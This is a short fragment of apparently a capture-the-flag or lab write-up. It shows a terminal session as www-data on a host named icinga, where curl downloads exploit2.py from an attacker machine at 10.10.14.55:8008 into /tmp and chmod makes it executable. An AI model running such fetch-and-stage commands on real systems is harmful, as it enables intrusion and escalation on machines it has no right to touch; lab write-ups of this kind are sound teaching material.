 break
www-data@icinga:/tmp$ curl 10.10.14.55:8008/exploit2.py > exploit2.py
curl 10.10.14.55:8008/exploit2.py > exploit2.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7955  100  7955    0     0  46682      0 --:--:-- --:--:-- --:--:-- 46794
www-data@icinga:/tmp$ chmod +x exploit2.py
chmod +x exploit2.py